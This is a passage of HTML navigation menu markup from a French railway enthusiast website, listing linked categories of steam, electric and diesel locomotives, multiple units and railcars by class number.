	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-t/">230 T</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-e/">231 E</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-g/">231 G</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-k/">231 K</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/232-u/">232 U</a></li>
	<li id="menu-item-5477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5477"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-a/">241 A</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-p/">241 P</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="https://www.thierry-m.fr/category/locos-electrique/">Locos électrique</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103"><a href="#">Monocourant 1500 V</a>
	<ul class="sub-menu">
		<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://www.thierry-m.fr/category/locos-electrique/1abba1-3600/">1ABBA1 3600</a></li>
		<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.thierry-m.fr/category/locos-electrique/1cc1/">1CC1</a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.thierry-m.fr/category/locos-electrique/2cc2/">2CC2</a></li>
		<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/">2D2</a>
		<ul class="sub-menu">
			<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5400/">2D2 5400</a></li>
			<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-nez-de-cochon/">2D2 5500 «Nez de cochon»</a></li>
			<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-femmes-enceintes/">2D2 5500 «Femmes enceintes»</a></li>
			<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-waterman/">2D2 5500 «Waterman»</a></li>
			<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-9100/">2D2 9100</a></li>
		</ul>
</li>
		<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1-80/">BB 1-80</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-200/">BB 200</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-300/">BB 300</a></li>
		<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3010"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-800/">BB 800</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1320/">BB 1320</a></li>
		<li id="menu-item-4647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4647"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1500/">BB 1500</a></li>
		<li id="menu-item-4144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1600/">BB 1600</a></li>
		<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-4700/">BB 4700</a></li>
		<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7200/">BB 7200</a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7600/">BB 7600</a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8100/">BB 8100</a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8500/">BB 8500</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9200/">BB 9200</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9300/">BB 9300</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9400/">BB 9400</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9600/">BB 9600</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9700/">BB 9700</a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-88500/">BB 88500</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-1100/">CC 1100</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6500/">CC 6500</a></li>
		<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7100/">CC 7100</a></li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">Monocourant 25 kV</a>
	<ul class="sub-menu">
		<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-12000/">BB 12000</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-13000/">BB 13000</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-15000/">BB 15000</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16000/">BB 16000</a></li>
		<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16100/">BB 16100</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16500/">BB 16500</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-17000/">BB 17000</a></li>
		<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14000/">CC 14000</a></li>
		<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14100/">CC 14100</a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20100/">BB 20100</a></li>
		<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-22200/">BB 22200</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25100/">BB 25100</a></li>
		<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25150/">BB 25150</a></li>
		<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25200/">BB 25200</a></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25500/">BB 25500</a></li>
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000/">BB 26000</a></li>
		<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27000/">BB 27000</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27300/">BB 27300</a></li>
		<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-21000/">CC 21000</a></li>
		<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-25000/">CC 25000</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">Tricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-36000/">BB 36000</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-37000/">BB 37000</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.thierry-m.fr/category/locos-electrique/e-37500/">E 37500</a></li>
		<li id="menu-item-4039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4039"><a href="https://www.thierry-m.fr/category/locos-electrique/hle-13/">HLE 13</a></li>
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://www.thierry-m.fr/category/locos-electrique/traxx-e-186/">Traxx E 186</a></li>
	</ul>
</li>
	<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="#">Quadricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-40100/">CC 40100</a></li>
	</ul>
</li>
	<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8051/">BB 8051</a></li>
		<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9001-9002/">BB 9001-9002</a></li>
		<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10001/">BB 10001</a></li>
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10003/">BB 10003</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10004/">BB 10004</a></li>
		<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20005/">BB 20005</a></li>
		<li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20006/">BB 20006</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20011-20012/">BB 20011-20012</a></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000-p/">BB 26000 p</a></li>
		<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-30000/">BB 30000</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.thierry-m.fr/category/locos-electrique/bbb-20003/">BBB 20003</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6052/">CC 6052</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7000/">CC 7000</a></li>
		<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-20001/">CC 20001</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.thierry-m.fr/category/locos-thermique/">Locos thermique</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#">En service</a>
	<ul class="sub-menu">
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-400/">BB 400</a></li>
		<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60000/">BB 60000</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63500/">BB 63500</a></li>
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-64600/">BB 64600</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66000/">BB 66000</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66400/">BB 66400</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67200/">BB 67200</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67400/">BB 67400</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69200/">BB 69200</a></li>
		<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69400/">BB 69400</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75000/">BB 75000</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75300/">BB 75300</a></li>
		<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75400/">BB 75400</a></li>
		<li id="menu-item-4831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4831"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72000/">CC 72000</a></li>
		<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4000/">Euro 4000</a></li>
		<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4001/">Euro 4001</a></li>
	</ul>
</li>
	<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="#">Hors services</a>
	<ul class="sub-menu">
		<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-62000/">A1A A1A 62000</a></li>
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68000/">A1A A1A 68000</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68500/">A1A A1A 68500</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-61000/">BB 61000</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-62400/">BB 62400</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63400/">BB 63400</a></li>
		<li id="menu-item-6152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66700/">BB 66700</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67000/">BB 67000</a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67300/">BB 67300</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://www.thierry-m.fr/category/locos-thermique/c-61000/">C 61000</a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65000/">CC 65000</a></li>
		<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65500/">CC 65500</a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-70000/">CC 70000</a></li>
		<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72100/">CC 72100</a></li>
	</ul>
</li>
	<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://www.thierry-m.fr/category/locos-thermique/262-bd-1/">262 BD 1</a></li>
		<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60011-4-amd-1/">BB 60011 &#8211; 4 AMD 1</a></li>
		<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63413/">BB 63413</a></li>
		<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69000/">BB 69000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36"><a href="https://www.thierry-m.fr/category/automotrices/">Automotrices</a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a href="#">Monocourant</a>
	<ul class="sub-menu">
		<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.thierry-m.fr/category/automotrices/z-200/">Z 200</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://www.thierry-m.fr/category/automotrices/z-600/">Z 600</a></li>
		<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.thierry-m.fr/category/automotrices/z-1400/">Z 1400</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://www.thierry-m.fr/category/automotrices/z-3700/">Z 3700</a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.thierry-m.fr/category/automotrices/z-4100/">Z 4100</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.thierry-m.fr/category/automotrices/z-4400/">Z 4400</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.thierry-m.fr/category/automotrices/z-4900/">Z 4900</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.thierry-m.fr/category/automotrices/z-5100/">Z 5100</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://www.thierry-m.fr/category/automotrices/z-5300/">Z 5300</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://www.thierry-m.fr/category/automotrices/z-5600/">Z 5600</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://www.thierry-m.fr/category/automotrices/z-6100/">Z 6100</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://www.thierry-m.fr/category/automotrices/z-6400/">Z 6400</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="https://www.thierry-m.fr/category/automotrices/z-7100/">Z 7100</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://www.thierry-m.fr/category/automotrices/z-7300/">Z 7300</a></li>
		<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://www.thierry-m.fr/category/automotrices/z-7500/">Z 7500</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://www.thierry-m.fr/category/automotrices/z-9500/">Z 9500</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.thierry-m.fr/category/automotrices/z-9600/">Z 9600</a></li>
		<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.thierry-m.fr/category/automotrices/z-11500/">Z 11500</a></li>
		<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.thierry-m.fr/category/automotrices/z-23000/">Z 23000</a></li>
	</ul>
</li>
	<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.thierry-m.fr/category/automotrices/z-20500/">Z 20500</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235"><a href="https://www.thierry-m.fr/category/automotrices/z-21500/">Z 21500</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.thierry-m.fr/category/automotrices/z-23500/">Z 23500</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.thierry-m.fr/category/automotrices/z-24500/">Z 24500</a></li>
		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.thierry-m.fr/category/automotrices/z-26500/">Z 26500</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://www.thierry-m.fr/category/automotrices/z-27500/">Z 27500</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.thierry-m.fr/category/automotrices/z-50000/">Z 50000</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://www.thierry-m.fr/category/automotrices/z-55500/">Z 55500</a></li>
		<li id="menu-item-3082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3082"><a href="https://www.thierry-m.fr/category/automotrices/z-56500/">Z 56500</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://www.thierry-m.fr/category/automotrices/z-92050/">Z 92050</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a href="#">Prototype</a>
	<ul class="sub-menu">
		<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://www.thierry-m.fr/category/automotrices/z-7001/">Z 7001</a></li>
		<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.thierry-m.fr/category/automotrices/z-6000/">Z 6000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-category-parent menu-item-has-children menu-item-35"><a href="https://www.thierry-m.fr/category/automoteurs/">Automoteurs</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251"><a href="#">Bimode</a>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.thierry-m.fr/category/automoteurs/b-81500/">B 81500</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://www.thierry-m.fr/category/automoteurs/b-82500/">B 82500</a></li>
		<li id="menu-item-4740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4740"><a href="https://www.thierry-m.fr/category/automoteurs/b-83500/">B 83500</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://www.thierry-m.fr/category/automoteurs/b-84500/">B 84500</a></li>
	</ul>
</li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Voie normale (en service)</a>
	<ul class="sub-menu">
		<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://www.thierry-m.fr/category/automoteurs/x-72500/">X 72500</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://www.thierry-m.fr/category/automoteurs/x-73500/">X 73500</a></li>
